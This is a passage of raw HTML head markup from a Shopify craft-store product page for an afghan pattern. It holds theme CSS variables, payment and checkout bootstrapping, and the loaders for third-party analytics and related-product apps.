       url("//www.marymaxim.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}
:root {
      --bg-color: 255 255 255 / 1.0;
      --bg-color-og: 255 255 255 / 1.0;
      --heading-color: 42 43 42;
      --text-color: 42 43 42;
      --text-color-og: 42 43 42;
      --scrollbar-color: 42 43 42;
      --link-color: 42 43 42;
      --link-color-og: 42 43 42;
      --star-color: 255 159 28;--swatch-border-color-default: 212 213 212;
        --swatch-border-color-active: 149 149 149;
        --swatch-card-size: 40px;
        --swatch-variant-picker-size: 100px;--color-scheme-1-bg: 244 244 244 / 1.0;
      --color-scheme-1-grad: linear-gradient(180deg, rgba(244, 244, 244, 1), rgba(244, 244, 244, 1) 100%);
      --color-scheme-1-heading: 42 43 42;
      --color-scheme-1-text: 42 43 42;
      --color-scheme-1-btn-bg: 207 28 0;
      --color-scheme-1-btn-text: 255 255 255;
      --color-scheme-1-btn-bg-hover: 218 72 49;--color-scheme-2-bg: 42 43 42 / 1.0;
      --color-scheme-2-grad: linear-gradient(225deg, rgba(51, 59, 67, 0.88) 8%, rgba(41, 47, 54, 1) 56%, rgba(20, 20, 20, 1) 92%);
      --color-scheme-2-heading: 255 255 255;
      --color-scheme-2-text: 255 255 255;
      --color-scheme-2-btn-bg: 255 255 255;
      --color-scheme-2-btn-text: 42 43 42;
      --color-scheme-2-btn-bg-hover: 231 231 231;--color-scheme-3-bg: 255 88 13 / 1.0;
      --color-scheme-3-grad: linear-gradient(46deg, rgba(234, 73, 0, 1) 8%, rgba(234, 73, 0, 1) 32%, rgba(255, 88, 13, 0.88) 92%);
      --color-scheme-3-heading: 255 255 255;
      --color-scheme-3-text: 255 255 255;
      --color-scheme-3-btn-bg: 42 43 42;
      --color-scheme-3-btn-text: 255 255 255;
      --color-scheme-3-btn-bg-hover: 82 83 82;

      --drawer-bg-color: 255 255 255 / 1.0;
      --drawer-text-color: 42 43 42;

      --panel-bg-color: 244 244 244 / 1.0;
      --panel-heading-color: 42 43 42;
      --panel-text-color: 42 43 42;

      --in-stock-text-color: 44 126 63;
      --low-stock-text-color: 210 134 26;
      --very-low-stock-text-color: 180 12 28;
      --no-stock-text-color: 119 119 119;
      --no-stock-backordered-text-color: 119 119 119;

      --error-bg-color: 252 237 238;
      --error-text-color: 180 12 28;
      --success-bg-color: 232 246 234;
      --success-text-color: 44 126 63;
      --info-bg-color: 228 237 250;
      --info-text-color: 26 102 210;

      --heading-font-family: Montserrat, sans-serif;
      --heading-font-style: normal;
      --heading-font-weight: 500;
      --heading-scale-start: 4;

      --navigation-font-family: Montserrat, sans-serif;
      --navigation-font-style: normal;
      --navigation-font-weight: 500;--heading-text-transform: none;
--subheading-text-transform: none;
      --body-font-family: Montserrat, sans-serif;
      --body-font-style: normal;
      --body-font-weight: 400;
      --body-font-size: 16;

      --section-gap: 48;
      --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 42 43 42;
      --btn-bg-hover-color: 82 83 82;
      --btn-text-color: 255 255 255;
      --btn-bg-color-og: 42 43 42;
      --btn-text-color-og: 255 255 255;
      --btn-alt-bg-color: 255 255 255;
      --btn-alt-bg-alpha: 1.0;
      --btn-alt-text-color: 42 43 42;
      --btn-border-width: 2px;
      --btn-padding-y: 12px;

      
      --btn-border-radius: 28px;
      

      --btn-lg-border-radius: 50%;
      --btn-icon-border-radius: 50%;
      --input-with-btn-inner-radius: var(--btn-border-radius);

      --input-bg-color: 255 255 255 / 1.0;
      --input-text-color: 42 43 42;
      --input-border-width: 2px;
      --input-border-radius: 26px;
      --textarea-border-radius: 12px;
      --input-border-radius: 28px;
      --input-lg-border-radius: 34px;
      --input-bg-color-diff-3: #f7f7f7;
      --input-bg-color-diff-6: #f0f0f0;

      --modal-border-radius: 16px;
      --modal-overlay-color: 0 0 0;
      --modal-overlay-opacity: 0.4;
      --drawer-border-radius: 16px;
      --overlay-border-radius: 0px;--sale-label-bg-color: 155 10 23;
      --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 42 43 42;
      --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 42 43 42;
      --new-label-text-color: 255 255 255;--preorder-label-bg-color: 0 166 237;
      --preorder-label-text-color: 255 255 255;

      --page-width: 1590px;
      --gutter-sm: 20px;
      --gutter-md: 32px;
      --gutter-lg: 64px;

      --payment-terms-bg-color: #ffffff;

      --coll-card-bg-color: #F9F9F9;
      --coll-card-border-color: #f2f2f2;
        
          --aos-animate-duration: 0.6s;
        

        
          --aos-min-width: 0;
        
      

      --reading-width: 48em;
    }

    @media (max-width: 769px) {
      :root {
        --reading-width: 36em;
      }
    }
  </style><link rel="stylesheet" href="//www.marymaxim.com/cdn/shop/t/276/assets/main.css?v=32906648892992939861713354338">
  <script src="//www.marymaxim.com/cdn/shop/t/276/assets/main.js?v=15196979400931759961710785393" defer="defer"></script>

  <script src="https://dist.entityclouds.com/entity.js" defer="defer"></script><link rel="preload" href="//www.marymaxim.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"><link rel="preload" href="//www.marymaxim.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Dp0EesMdnRNo6LTJ_cuLYbsK02Qx6RHSlWGUrBYCIsY">
<meta name="facebook-domain-verification" content="3iwhfke97p4ocmu82kscwavxr252op">
<meta name="facebook-domain-verification" content="3iwhfke97p4ocmu82kscwavxr252op">
<meta name="google-site-verification" content="8yk3hykGa1W3UNNA1syUH21mG-Rdq4bIZvNFyYkTJ2I">
<meta name="google-site-verification" content="PgChDO82ZK2f9X49Z9btsIMBPNjmGV8jTner892U2-s">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42031186087/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c439a1175089c1dc3c1f52ef3b177511">
<meta id="in-context-paypal-metadata" data-shop-id="42031186087" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.marymaxim.com/products/silhouette-afghan-pattern">
<link rel="alternate" hreflang="en-US" href="https://www.marymaxim.com/products/silhouette-afghan-pattern">
<link rel="alternate" hreflang="es-US" href="https://www.marymaxim.com/es/products/silhouette-afghan-pattern">
<link rel="alternate" hreflang="fr-US" href="https://www.marymaxim.com/fr/products/silhouette-afghan-pattern">
<link rel="alternate" type="application/json+oembed" href="https://www.marymaxim.com/products/silhouette-afghan-pattern.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=42031186087" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":42031186087,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/42031186087","merchantName":"Mary Maxim","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Mary Maxim","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c439a1175089c1dc3c1f52ef3b177511","betas":["rich-media-storefront-analytics"],"domain":"www.marymaxim.com","predictiveSearch":true,"shopId":42031186087,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mary-maxim.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Enterprise - Live - 3 20 23","id":135135297703,"schema_name":"Enterprise","schema_version":"1.4.2","theme_store_id":1657,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.marymaxim.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.marymaxim.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.marymaxim.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//www.marymaxim.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//www.marymaxim.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.marymaxim.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.marymaxim.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script defer="defer" async type="module" src="//www.marymaxim.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js"></script>
<script type="module">
  await import("//www.marymaxim.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CAtGlQYS.en.esm.js");
await import("//www.marymaxim.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");
await import("//www.marymaxim.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BewljZkx.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.shareasale.com\/json\/shopify\/deduplication.js?shop=mary-maxim.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=117712\u0026ssmtid=19038\u0026shop=mary-maxim.myshopify.com","\/\/cdn.shopify.com\/proxy\/6c5b2383a9a4ea5cfb7018c31d6bca4cc6deae41da1c7b706fd1049c97e5e517\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=mary-maxim.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cloudsearch-1f874.kxcdn.com\/shopify.js?srp=\/a\/search\u0026widgetDisabled=1\u0026filtersEnabled=1\u0026shop=mary-maxim.myshopify.com","https:\/\/cdn.attn.tv\/marymaxim\/dtag.js?shop=mary-maxim.myshopify.com","https:\/\/cdn.giftcardpro.app\/build\/storefront\/storefront.js?shop=mary-maxim.myshopify.com","https:\/\/searchanise-ef84.kxcdn.com\/widgets\/shopify\/init.js?a=6Z3O4i0n8G\u0026shop=mary-maxim.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42031186087,"offset":-18000,"reqid":"668a198a-9119-4971-bf1f-b56c61ffbe2e-1767113592","pageurl":"www.marymaxim.com\/products\/silhouette-afghan-pattern","u":"f08e02ab6021","p":"product","rtyp":"product","rid":6567954677927};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.marymaxim.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.marymaxim.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.marymaxim.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.marymaxim.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.marymaxim.com/cdn/shop/t/276/compiled_assets/scripts.js?92522"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//www.marymaxim.com/cdn/shop/t/276/assets/animate-on-scroll.js?v=15249566486942820451710785393" defer="defer"></script>
    <link rel="stylesheet" href="//www.marymaxim.com/cdn/shop/t/276/assets/animate-on-scroll.css?v=116194678796051782541710785393">
  

  <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script><!-- CC Custom Head Start --><!-- CC Custom Head End --><style>
    .main-products-grid .card__info-inner .yotpo-widget-instance .yotpo-sr-bottom-line-summary {
      flex-direction: column !important;
    }
    .main-products-grid .card__info-inner .yotpo-widget-instance .yotpo-reviews-star-ratings-widget {
      justify-content: left !important;
    }
  </style>

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"mary-maxim.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6567954677927",name:`Silhouette Afghan Pattern`,price:"2.99",variant:"39391028412583"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/xcloud-search-product-filter/blocks/cloudsearch_opt/8ddbd0bf-e311-492e-ab28-69d0ad268fac --><!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}}"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "mary-maxim.myshopify.com", domain: "www.marymaxim.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: '/apps/glorelated/data', collection: '/apps/glorelated/data'} ,
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out","add_to_cart_short":"ADD","added_to_cart_short":"ADDED"},
      settings: {"hidewatermark":false,"copyright":null,"redirect":false,"new_tab":true,"image_ratio":"400:500","hidden_tags":null,"exclude_tags":null,"hidden_collections":null,"carousel_autoplay":false,"carousel_disable_in_mobile":false,"carousel_items":"10","hideprice":false,"discount":{"enable":false,"condition":"any","type":"percentage","value":10},"sold_out":true,"carousel_loop":true,"carousel_rtl":false,"visible_tags":null},
      boughtTogetherIds: {},
      trendingProducts: ["cat-lovers-knit-bag","bernat-softee-chunky-yarn-12041-2","lion-brand-basic-stitch-anti-pilling-yarn","swing-ride-wood-mechanical-model-kit","christmas-eve-party-story-frame-wood-model-kit","lily-sugarn-cream-super-size-yarn","periwinkle-paisley-travel-cosmetic-bag","patons-kroy-sock-yarn-clearance-colors","sheesham-wood-yarn-bowl-6-x-2-5","santa-coasters","laundry-day-helpers-jigsaw-puzzle","summer-treat-jigsaw-puzzle","taking-flight-jigsaw-puzzle","bowsers-pals-jigsaw-puzzle","mary-maxim-aspen","bernat-softee-baby-cotton-yarn","bernat-blanket-extra-thick-yarn","cozy-lapghan-pattern","angora-collars-pattern","angel-ornaments-pattern-1","elf-clothesline-garland-pattern","santa-s-clothesline-garland-pattern","mrs-claus-clothesline-garland-pattern","caron-simply-soft-yarn","pumpkin-patch-scarecrow-plastic-canvas-kit","robins-2027-felt-sequin-calendar","wildflowers-2027-felt-sequin-calendar","cherry-blossoms-2027-felt-sequin-calendar","butterflies-2027-felt-sequin-calendar","cardinals-2027-felt-sequin-calendar"],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently Bought Together","color":"#000000","fontSize":"25","align":"left"},"subtitle":{"text":null,"color":"#0f0f0f","fontSize":"18"},"limit":"8","maxWidth":"1500","conditions":[{"id":"bought_together","status":1},{"id":"manual","status":1},{"id":"vendor","type":"same","status":1},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":1}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#323232"},"productPrice":{"fontSize":"14","color":"#000000"},"productOldPrice":{"fontSize":16,"color":"#000000"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#111111"},"saleLabel":{"color":"#ffffff","backgroundColor":"#1c1d1d"},"this_item":true,"selected":true},"random":false,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Projects Made With This Yarn","color":"#000000","fontSize":"26","align":"center"},"subtitle":{"text":null,"color":"#0f0f0f","fontSize":"17"},"limit":50,"maxWidth":"1500","conditions":[{"id":"manual","status":1},{"id":"tags","type":"same","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":0},{"id":"collection","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"1","elements":["price",null,null,"saleLabel","customCarousel","addToCartBtn","variantSelector"],"productTitle":{"fontSize":"14","color":"#323232"},"productPrice":{"fontSize":"14","color":"#000000"},"productOldPrice":{"fontSize":"14","color":"#000000"},"button":{"fontSize":"12","color":"#ffffff","backgroundColor":"#111111"},"saleLabel":{"color":"#ffffff","backgroundColor":"#1c1d1d"},"this_item":false,"selected":false,"customCarousel":{"large":"5","small":"4","tablet":"3","mobile":"2"}},"random":false,"discount":false},
